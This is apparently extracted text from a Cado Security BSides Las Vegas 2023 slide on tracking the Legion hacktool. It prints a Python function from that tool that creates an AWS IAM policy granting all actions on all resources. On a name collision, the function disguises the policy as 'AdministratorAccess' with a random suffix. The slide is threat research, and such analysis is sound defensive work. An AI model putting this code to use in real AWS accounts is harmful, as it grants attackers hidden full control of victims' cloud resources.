 CADO//
Tracking Legion - IAM Group and Policy Creation
def creat_new_policy(iam_client, policy_name='AdministratorAccess'):
policy_json = {"Version": "2012-10-17","Statement":
[{"Effect": "Allow", "Action": "*","Resource": "*"}]}
try:
res = iam_client.create_policy(
PolicyName=policy_name,
PolicyDocument=json.dumps(policy_json)
)
except ClientError as e:
if e.response['Error']['Code'] == 'EntityAlreadyExists':
result_str = get_random_string()
policy_name = "AdministratorAccess{}".format(result_str)
res = iam_client.create_policy(PolicyName=policy_name,
PolicyDocument=json.dumps(policy_json)
)
return res['Policy']['Arn']
CADO//
LAS VEGAS
BSIDES
23
BSidesLV.org